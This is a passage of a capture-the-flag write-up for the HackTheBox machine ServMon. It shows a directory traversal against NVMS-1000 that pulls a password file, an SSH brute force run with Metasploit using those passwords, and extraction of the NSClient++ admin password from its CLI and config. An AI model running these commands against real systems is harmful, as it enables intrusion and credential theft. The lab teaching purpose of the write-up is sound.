<span class="line"><span style="color: #abb2bf">01-18-20  12:05PM       &lt;DIR&gt;          Users</span></span>
<span class="line"><span style="color: #abb2bf">226 Transfer complete.</span></span></code></pre></div></div></figure>
<p>But there is nothing (or I thought so).</p>
<h3 id="Network-reconnaissance-HTTP">Network reconnaissance: HTTP<a class="header-anchor" href="#Network-reconnaissance-HTTP">#</a></h3>
<ul>
<li>port 80: <strong>NVMS-1000</strong> <a target="_blank" rel="noopener" href="http://10.10.10.184/Pages/login.htm">http://10.10.10.184/Pages/login.htm</a>
<img src="https://i.imgur.com/IyQLwTB.png" alt="NVMS-1000"></li>
<li>port 8443: <strong>NSClient++</strong> <a target="_blank" rel="noopener" href="https://10.10.10.184:8443/index.html">https://10.10.10.184:8443/index.html</a>
<img src="https://i.imgur.com/qwmxhSs.png" alt="NSClient++"></li>
</ul>
<p>Both services are asking for credentials but we have none yet.
Let's see if they are vulnerable in a first place.</p>
<h4 id="NSClient">NSClient++<a class="header-anchor" href="#NSClient">#</a></h4>
<p>Let's look for a <code>NSClient++</code> exploit:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ searchsploit --id NSClient</span></span>
<span class="line"><span style="color: #abb2bf">--------------------------------------------------------------------------------------------------- ---------------------------------</span></span>
<span class="line"><span style="color: #abb2bf"> Exploit Title                                                                                     |  EDB-ID</span></span>
<span class="line"><span style="color: #abb2bf">--------------------------------------------------------------------------------------------------- ---------------------------------</span></span>
<span class="line"><span style="color: #abb2bf">NSClient++ 0.5.2.35 - Authenticated Remote Code Execution                                          | 48360</span></span>
<span class="line"><span style="color: #abb2bf">NSClient++ 0.5.2.35 - Privilege Escalation                                                         | 46802</span></span>
<span class="line"><span style="color: #abb2bf">--------------------------------------------------------------------------------------------------- ---------------------------------</span></span>
<span class="line"><span style="color: #abb2bf">Shellcodes: No Results</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">$ searchsploit -p 46802</span></span>
<span class="line"><span style="color: #abb2bf">  Exploit: NSClient++ 0.5.2.35 - Privilege Escalation</span></span>
<span class="line"><span style="color: #abb2bf">      URL: https://www.exploit-db.com/exploits/46802</span></span>
<span class="line"><span style="color: #abb2bf">     Path: /usr/share/exploitdb/exploits/windows/local/46802.txt</span></span>
<span class="line"><span style="color: #abb2bf">File Type: ASCII text, with very long lines, with CRLF line terminators</span></span></code></pre></div></div></figure>
<p><strong>Hypothesis:</strong></p>
<p>Once we have a low privileged shell it will be possible to run a command
(<code>nscp web -- password --display</code>) or read the config of NSClient++ to retrieve
a user password. Usually NSClient++ run as privileged user so with an app user
we could create some tasks that will be run by the app daemon and gain more
privileges.</p>
<h4 id="NVMS-1000">NVMS-1000<a class="header-anchor" href="#NVMS-1000">#</a></h4>
<p>Let's look for a <code>NVMS-1000</code> exploit:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ searchsploit --id NVMS 1000</span></span>
<span class="line"><span style="color: #abb2bf">--------------------------------------------------------------------------------------------------- ---------------------------------</span></span>
<span class="line"><span style="color: #abb2bf"> Exploit Title                                                                                     |  EDB-ID</span></span>
<span class="line"><span style="color: #abb2bf">--------------------------------------------------------------------------------------------------- ---------------------------------</span></span>
<span class="line"><span style="color: #abb2bf">NVMS 1000 - Directory Traversal                                                                    | 47774</span></span>
<span class="line"><span style="color: #abb2bf">TVT NVMS 1000 - Directory Traversal                                                                | 48311</span></span>
<span class="line"><span style="color: #abb2bf">--------------------------------------------------------------------------------------------------- ---------------------------------</span></span>
<span class="line"><span style="color: #abb2bf">Shellcodes: No Results</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">$ searchsploit -p 47774</span></span>
<span class="line"><span style="color: #abb2bf">  Exploit: NVMS 1000 - Directory Traversal</span></span>
<span class="line"><span style="color: #abb2bf">      URL: https://www.exploit-db.com/exploits/47774</span></span>
<span class="line"><span style="color: #abb2bf">     Path: /usr/share/exploitdb/exploits/hardware/webapps/47774.txt</span></span>
<span class="line"><span style="color: #abb2bf">File Type: UTF-8 Unicode text, with CRLF line terminators</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">$ searchsploit -p 48311</span></span>
<span class="line"><span style="color: #abb2bf">  Exploit: TVT NVMS 1000 - Directory Traversal</span></span>
<span class="line"><span style="color: #abb2bf">      URL: https://www.exploit-db.com/exploits/48311</span></span>
<span class="line"><span style="color: #abb2bf">     Path: /usr/share/exploitdb/exploits/hardware/webapps/48311.py</span></span>
<span class="line"><span style="color: #abb2bf">File Type: UTF-8 Unicode text, with CRLF line terminators</span></span></code></pre></div></div></figure>
<p>So let's see if the directory traversal works, I have to use <code>dos2unix</code> to
convert CRLF to LF (Windows to Linux).</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ cat /usr/share/exploitdb/exploits/hardware/webapps/48311.py | dos2unix -c iso -q | python2 -</span></span>
<span class="line"><span style="color: #abb2bf">dos2unix: active code page: 0</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Usage : python exploit.py url filename outputname</span></span>
<span class="line"><span style="color: #abb2bf">Example : python exploit.py http://10.10.10.10/ windows/win.ini win.ini</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">$ cat /usr/share/exploitdb/exploits/hardware/webapps/48311.py | dos2unix -c iso -q | python2 - http://10.10.10.184/ windows/win.ini win.ini</span></span>
<span class="line"><span style="color: #abb2bf">dos2unix: active code page: 0</span></span>
<span class="line"><span style="color: #abb2bf">Host not vulnerable to Directory Traversal!</span></span></code></pre></div></div></figure>
<p>It failed but maybe because <code>C:\windows\win.ini</code> doesn't exist. Let's try with
something more reliable like the host file.</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ cat /usr/share/exploitdb/exploits/hardware/webapps/48311.py | dos2unix -c iso -q | python2 - http://10.10.10.184/ Windows/System32/drivers/etc/hosts hosts.txt</span></span>
<span class="line"><span style="color: #abb2bf">dos2unix: active code page: 0</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Directory Traversal Succeeded</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Saving Output</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">$ cat hosts.txt</span></span>
<span class="line"><span style="color: #abb2bf">&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;</span></span>
<span class="line"><span style="color: #abb2bf">&lt;response&gt;      &lt;status&gt;fail&lt;/status&gt;</span></span>
<span class="line"><span style="color: #abb2bf">        &lt;errorCode&gt;536870934&lt;/errorCode&gt;</span></span>
<span class="line"><span style="color: #abb2bf">&lt;/response&gt;</span></span></code></pre></div></div></figure>
<p>It's a false positive occurring when there isn't an file extension.
(At first glance it's seems the exploit is not working or the server is
not vulnerable).</p>
<h3 id="Network-reconnaissance-SMB">Network reconnaissance: SMB<a class="header-anchor" href="#Network-reconnaissance-SMB">#</a></h3>
<p>From <a target="_blank" rel="noopener" href="https://inventory.raw.pm/tools.html#Nmap">Nmap</a> script it's it is SMBv2 but we can't list any shares:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ smbclient -L 10.10.10.184 -N</span></span>
<span class="line"><span style="color: #abb2bf">session setup failed: NT_STATUS_ACCESS_DENIED</span></span></code></pre></div></div></figure>
<p>As I said in <a href="https://blog.raw.pm/en/hackthebox-nest-write-up/#Network-Enumeration-finding-TempUser">Nest - Write-up - HackTheBox</a>,</p>
<blockquote>
<p>CrackMapExec, smb-enum-shares.nse and enum4linux don't find any shares because they support only SMB v1 that is disabled.</p>
<p>But smbclient and msf modules works. So let's start <a target="_blank" rel="noopener" href="https://inventory.raw.pm/tools.html#Metasploit">metasploit</a> console (msfconsole).</p>
</blockquote>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/smb/smb_enumshares) &gt; set RHOSTS 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">RHOSTS =&gt; 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/smb/smb_enumshares) &gt; run</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">[-] 10.10.10.184:139      - Login Failed: Unable to Negotiate with remote host</span></span>
<span class="line"><span style="color: #abb2bf">[*] 10.10.10.184:         - Scanned 1 of 1 hosts (100% complete)</span></span>
<span class="line"><span style="color: #abb2bf">[*] Auxiliary module execution completed</span></span></code></pre></div></div></figure>
<p>MSF can't list shares either. Let's verify it is supporting SMBv2:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/smb/smb2) &gt; set RHOSTS 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">RHOSTS =&gt; 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/smb/smb2) &gt; run</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">[+] 10.10.10.184:445      - 10.10.10.184 supports SMB 2 [dialect 255.2] and has been online for 3676767 hours</span></span>
<span class="line"><span style="color: #abb2bf">[*] 10.10.10.184:445      - Scanned 1 of 1 hosts (100% complete)</span></span>
<span class="line"><span style="color: #abb2bf">[*] Auxiliary module execution completed</span></span></code></pre></div></div></figure>
<h3 id="Network-reconnaissance-FTP-let-s-go-back">Network reconnaissance: FTP (let's go back)<a class="header-anchor" href="#Network-reconnaissance-FTP-let-s-go-back">#</a></h3>
<p>As we saw earlier with <code>ftp</code> CLI we didn't see anything.
But I tried again with FileZilla and saw two folders this time, with a file in
each:</p>
<ul>
<li><code>Nadine/Confidential.txt</code></li>
<li><code>Nathan/Notes to do.txt</code></li>
</ul>
<p><code>Confidential.txt</code></p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">Nathan,</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Regards</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Nadine</span></span></code></pre></div></div></figure>
<p><code>Notes to do.txt</code></p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">1) Change the password for NVMS - Complete</span></span>
<span class="line"><span style="color: #abb2bf">2) Lock down the NSClient Access - Complete</span></span>
<span class="line"><span style="color: #abb2bf">3) Upload the passwords</span></span>
<span class="line"><span style="color: #abb2bf">4) Remove public access to NVMS</span></span>
<span class="line"><span style="color: #abb2bf">5) Place the secret files in SharePoint</span></span></code></pre></div></div></figure>
<h3 id="Network-reconnaissance-HTTP-let-s-go-back">Network reconnaissance: HTTP (let's go back)<a class="header-anchor" href="#Network-reconnaissance-HTTP-let-s-go-back">#</a></h3>
<p>Let's use <code>NVMS-1000</code> path traversal again but this time with:
<code>Users/Nathan/Desktop/Passwords.txt</code> thanks to the information we got on the FTP.</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ cat /usr/share/exploitdb/exploits/hardware/webapps/48311.py | dos2unix -c iso -q | python2 - http://10.10.10.184/ Users/Nathan/Desktop/Passwords.txt passwords.txt</span></span>
<span class="line"><span style="color: #abb2bf">dos2unix: active code page: 0</span></span>
<span class="line"><span style="color: #abb2bf">Host not vulnerable to Directory Traversal!</span></span></code></pre></div></div></figure>
<p>No file but we are sure it's here. This exploit looks bad so it may be broken.</p>
<p>With curl no result either:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ curl &#39;http://10.10.10.184/../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt&#39; --head</span></span>
<span class="line"><span style="color: #abb2bf">HTTP/1.1 404 Not Found</span></span>
<span class="line"><span style="color: #abb2bf">Content-type: text/html</span></span>
<span class="line"><span style="color: #abb2bf">Content-Length: 0</span></span>
<span class="line"><span style="color: #abb2bf">Connection: close</span></span>
<span class="line"><span style="color: #abb2bf">AuthInfo:</span></span></code></pre></div></div></figure>
<p>But with <a target="_blank" rel="noopener" href="https://inventory.raw.pm/tools.html#Metasploit">metasploit</a> we get the file (WTF):</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">msf5 &gt; search NVMS</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Matching Modules</span></span>
<span class="line"><span style="color: #abb2bf">================</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">   #  Name                                       Disclosure Date  Rank    Check  Description</span></span>
<span class="line"><span style="color: #abb2bf">   -  ----                                       ---------------  ----    -----  -----------</span></span>
<span class="line"><span style="color: #abb2bf">   0  auxiliary/scanner/http/tvt_nvms_traversal  2019-12-12       normal  No     TVT NVMS-1000 Directory Traversal</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">msf5 &gt; use 0</span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/http/tvt_nvms_traversal) &gt; options</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Module options (auxiliary/scanner/http/tvt_nvms_traversal):</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">   Name       Current Setting   Required  Description</span></span>
<span class="line"><span style="color: #abb2bf">   ----       ---------------   --------  -----------</span></span>
<span class="line"><span style="color: #abb2bf">   DEPTH      13                yes       Depth for Path Traversal</span></span>
<span class="line"><span style="color: #abb2bf">   FILEPATH   /windows/win.ini  yes       The path to the file to read</span></span>
<span class="line"><span style="color: #abb2bf">   Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]</span></span>
<span class="line"><span style="color: #abb2bf">   RHOSTS                       yes       The target host(s), range CIDR identifier, or hosts file with syntax &#39;file:&lt;path&gt;&#39;</span></span>
<span class="line"><span style="color: #abb2bf">   RPORT      80                yes       The target port (TCP)</span></span>
<span class="line"><span style="color: #abb2bf">   SSL        false             no        Negotiate SSL/TLS for outgoing connections</span></span>
<span class="line"><span style="color: #abb2bf">   TARGETURI  /                 yes       The base URI path of nvms</span></span>
<span class="line"><span style="color: #abb2bf">   THREADS    1                 yes       The number of concurrent threads (max one per host)</span></span>
<span class="line"><span style="color: #abb2bf">   VHOST                        no        HTTP server virtual host</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/http/tvt_nvms_traversal) &gt; set RHOSTS 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">RHOSTS =&gt; 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/http/tvt_nvms_traversal) &gt; set FILEPATH /Users/Nathan/Desktop/Passwords.txt</span></span>
<span class="line"><span style="color: #abb2bf">FILEPATH =&gt; /Users/Nathan/Desktop/Passwords.txt</span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/http/tvt_nvms_traversal) &gt; run</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">[+] 10.10.10.184:80 - Downloaded 156 bytes</span></span>
<span class="line"><span style="color: #abb2bf">[+] File saved in: /home/noraj/.msf4/loot/20200611175532_default_10.10.10.184_nvms.traversal_675310.txt</span></span>
<span class="line"><span style="color: #abb2bf">[*] Scanned 1 of 1 hosts (100% complete)</span></span>
<span class="line"><span style="color: #abb2bf">[*] Auxiliary module execution completed</span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/http/tvt_nvms_traversal)</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">$ cat /home/noraj/.msf4/loot/20200611175532_default_10.10.10.184_nvms.traversal_675310.txt</span></span>
<span class="line"><span style="color: #abb2bf">1nsp3ctTh3Way2Mars!</span></span>
<span class="line"><span style="color: #abb2bf">Th3r34r3To0M4nyTrait0r5!</span></span>
<span class="line"><span style="color: #abb2bf">B3WithM30r4ga1n5tMe</span></span>
<span class="line"><span style="color: #abb2bf">L1k3B1gBut7s@W0rk</span></span>
<span class="line"><span style="color: #abb2bf">0nly7h3y0unGWi11F0l10w</span></span>
<span class="line"><span style="color: #abb2bf">IfH3s4b0Utg0t0H1sH0me</span></span>
<span class="line"><span style="color: #abb2bf">Gr4etN3w5w17hMySk1Pa5$</span></span></code></pre></div></div></figure>
<h3 id="Network-exploitation-SSH">Network exploitation: SSH<a class="header-anchor" href="#Network-exploitation-SSH">#</a></h3>
<p>With the looted passwords let's bruteforce SSH for the users nadine and nathan
by using a <a target="_blank" rel="noopener" href="https://inventory.raw.pm/tools.html#Metasploit">metasploit</a> module.</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/ssh/ssh_login) &gt; set RHOSTS 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">RHOSTS =&gt; 10.10.10.184</span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/ssh/ssh_login) &gt; set PASS_FILE /home/noraj/.msf4/loot/20200611175532_default_10.10.10.184_nvms.traversal_675310.txt</span></span>
<span class="line"><span style="color: #abb2bf">PASS_FILE =&gt; /home/noraj/.msf4/loot/20200611175532_default_10.10.10.184_nvms.traversal_675310.txt</span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/ssh/ssh_login) &gt; set USER_FILE /home/noraj/CTF/HackTheBox/machines/ServMon/usernames.txt</span></span>
<span class="line"><span style="color: #abb2bf">USER_FILE =&gt; /home/noraj/CTF/HackTheBox/machines/ServMon/usernames.txt</span></span>
<span class="line"><span style="color: #abb2bf">msf5 auxiliary(scanner/ssh/ssh_login) &gt; run</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">[+] 10.10.10.184:22 - Success: &#39;nadine:L1k3B1gBut7s@W0rk&#39; &#39;&#39;id&#39; is not recognized as an internal or external command,  operable program or batch file.  &#39;</span></span>
<span class="line"><span style="color: #abb2bf">[*] Command shell session 1 opened (10.10.15.26:45331 -&gt; 10.10.10.184:22) at 2020-06-11 18:10:19 +0200</span></span>
<span class="line"><span style="color: #abb2bf">[-] 10.10.10.184:22 - While a session may have opened, it may be bugged.  If you experience issues with it, re-run this module with &#39;set gatherproof off&#39;.  Also consider submitting an issue at github.com/rapid7/metasploit-framework with device details so it can be handled in the future.</span></span>
<span class="line"><span style="color: #abb2bf">[*] Scanned 1 of 1 hosts (100% complete)</span></span>
<span class="line"><span style="color: #abb2bf">[*] Auxiliary module execution completed</span></span></code></pre></div></div></figure>
<p>So a valid set of credentials was <code>nadine:L1k3B1gBut7s@W0rk</code>.</p>
<p><a target="_blank" rel="noopener" href="https://inventory.raw.pm/tools.html#Metasploit">metasploit</a> automatically opened us a session but with <code>cmd.exe</code>. But I prefer
to have a powershell shell.</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">$ ssh nadine@10.10.10.184 powershell.exe</span></span>
<span class="line"><span style="color: #abb2bf">nadine@10.10.10.184&#39;s password: </span></span>
<span class="line"><span style="color: #abb2bf">Windows PowerShell</span></span>
<span class="line"><span style="color: #abb2bf">Copyright (C) Microsoft Corporation. All rights reserved.</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">Try the new cross-platform PowerShell https://aka.ms/pscore6</span></span>
<span class="line"><span style="color: #abb2bf"></span></span>
<span class="line"><span style="color: #abb2bf">PS C:\Users\Nadine&gt;</span></span></code></pre></div></div></figure>
<p>Let's get our user flag:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">PS C:\Users\Nadine&gt; gc Desktop\user.txt</span></span>
<span class="line"><span style="color: #abb2bf">f9dc9b5ab530d6d295219c156662c3c9</span></span></code></pre></div></div></figure>
<h3 id="Elevation-of-privilege-through-NSClient-Nadine-to-NT-Authority-SYSTEM">Elevation of privilege through NSClient++: Nadine to NT Authority\SYSTEM<a class="header-anchor" href="#Elevation-of-privilege-through-NSClient-Nadine-to-NT-Authority-SYSTEM">#</a></h3>
<p>Remember of the hypothesis I made about <code>NSClient++</code>. Let's read EDB-ID 46802
again.</p>
<p>We can use the CLI tool to display the password:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">PS C:\Users\Nadine&gt; cd &quot;C:\Program Files\NSClient++&quot;</span></span>
<span class="line"><span style="color: #abb2bf">PS C:\Program Files\NSClient++&gt; .\nscp web -- password --display</span></span>
<span class="line"><span style="color: #abb2bf">Current password: ew2x6SsGTxjRwXOT</span></span></code></pre></div></div></figure>
<p>By trying to login with the password at <a target="_blank" rel="noopener" href="https://10.10.10.184:8443/index.html">https://10.10.10.184:8443/index.html</a>
we are denied.</p>
<p><img src="https://i.imgur.com/xOahmka.png" alt=""></p>
<p>But if we read the config file <code>gc &quot;c:\program files\nsclient++\nsclient.ini&quot;</code>
we can see something.</p>
<figure class="shiki ini"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #7F848E; font-style: italic"># If you want to fill this file with all available options run the following command:</span></span>
<span class="line"><span style="color: #7F848E; font-style: italic">#   nscp settings --generate --add-defaults --load-all</span></span>
<span class="line"><span style="color: #7F848E; font-style: italic"># If you want to activate a module and bring in all its options use:</span></span>
<span class="line"><span style="color: #7F848E; font-style: italic">#   nscp settings --activate-module &lt;MODULE NAME&gt; --add-defaults</span></span>
<span class="line"><span style="color: #7F848E; font-style: italic"># For details run: nscp settings --help</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; in flight - TODO</span></span>
<span class="line"><span style="color: #61AFEF">[/settings/default]</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #C678DD">password</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> ew2x6SsGTxjRwXOT</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #98C379">allowed </span><span style="color: #C678DD">hosts</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> 127.0.0.1</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; in flight - TODO</span></span>
<span class="line"><span style="color: #61AFEF">[/settings/NRPE/server]</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #98C379">ssl </span><span style="color: #C678DD">options</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> no-sslv2,no-sslv3</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #98C379">verify </span><span style="color: #C678DD">mode</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> peer-cert</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #C678DD">insecure</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> false</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; in flight - TODO</span></span>
<span class="line"><span style="color: #61AFEF">[/modules]</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #C678DD">CheckHelpers</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> disabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #C678DD">CheckEventLog</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> disabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #C678DD">CheckNSCP</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> disabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #C678DD">CheckDisk</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> disabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #C678DD">CheckSystem</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> disabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #C678DD">WEBServer</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> enabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
<span class="line"><span style="color: #C678DD">NRPEServer</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> enabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; CheckTaskSched - Check status of your scheduled jobs.</span></span>
<span class="line"><span style="color: #C678DD">CheckTaskSched</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> enabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Scheduler - Use this to schedule check commands and jobs in conjunction with for instance passive monitoring through NSCA</span></span>
<span class="line"><span style="color: #C678DD">Scheduler</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> enabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; CheckExternalScripts - Module used to execute external scripts</span></span>
<span class="line"><span style="color: #C678DD">CheckExternalScripts</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> enabled</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Script wrappings - A list of templates for defining script commands. Enter any command line here and they will be expanded by scripts placed under the wrapped scripts section. %SCRIPT% will be replaced by the actual script an %ARGS% will be replaced by any given arguments.</span></span>
<span class="line"><span style="color: #61AFEF">[/settings/external scripts/wrappings]</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Batch file - Command used for executing wrapped batch files</span></span>
<span class="line"><span style="color: #C678DD">bat</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> scripts\\%SCRIPT% %ARGS%</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Visual basic script - Command line used for wrapped vbs scripts</span></span>
<span class="line"><span style="color: #C678DD">vbs</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> cscript.exe //T:30 //NoLogo scripts\\lib\\wrapper.vbs %SCRIPT% %ARGS%</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; POWERSHELL WRAPPING - Command line used for executing wrapped ps1 (powershell) scripts</span></span>
<span class="line"><span style="color: #C678DD">ps1</span><span style="color: #98C379"> </span><span style="color: #ABB2BF">=</span><span style="color: #98C379"> cmd /c echo If (-Not (Test-Path </span><span style="color: #98C379">&quot;scripts\%SCRIPT%&quot;</span><span style="color: #98C379">) ) { Write-Host </span><span style="color: #98C379">&quot;UNKNOWN: Script `&quot;</span><span style="color: #98C379">%SCRIPT%`</span><span style="color: #98C379">&quot; not found.&quot;</span><span style="color: #7F848E; font-style: italic">; exit(3) }; scripts\%SCRIPT% $ARGS$; exit($lastexitcode) | powershell.exe /noprofile -command -</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; External scripts - A list of scripts available to run from the CheckExternalScripts module. Syntax is: `command=script arguments`</span></span>
<span class="line"><span style="color: #61AFEF">[/settings/external scripts/scripts]</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Schedules - Section for the Scheduler module.</span></span>
<span class="line"><span style="color: #61AFEF">[/settings/scheduler/schedules]</span></span>
<span class="line"></span>
<span class="line"><span style="color: #7F848E; font-style: italic">; Undocumented key</span></span>
